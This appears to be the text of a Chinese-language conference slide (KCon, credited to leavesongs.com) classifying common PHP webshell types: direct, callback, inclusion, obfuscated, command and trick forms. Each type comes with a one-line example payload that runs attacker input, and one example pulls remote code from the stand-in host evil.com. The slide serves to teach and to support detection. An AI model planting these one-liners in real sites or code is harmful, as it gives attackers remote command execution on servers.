 無界
常见PHP Webshell的类型
KCon
• 直接型：
• eval($_POST[2333]);
• assert($_POST[2333]);
• 回调型
• array_map('assert', $_POST);
• usort($_POST[1], $_POST[2]);
• 包含型
• include $_FILES['2333']['tmp_name'];
• require 'http://evil.com/1.txt';
• 变形型：
• eval(gzdeflate(base64_decode('...')));
• $_=[];$_++;$_++;...;$_($__);
• 命令型：
• `$_POST[2333]`;
• system($_POST[2333]);
• 技巧型：
• create_function('', $_POST[2333]);
• preg_replace('/.*/e', $_POST['n'], $_POST[2333]);
离别歌@leavesongs.com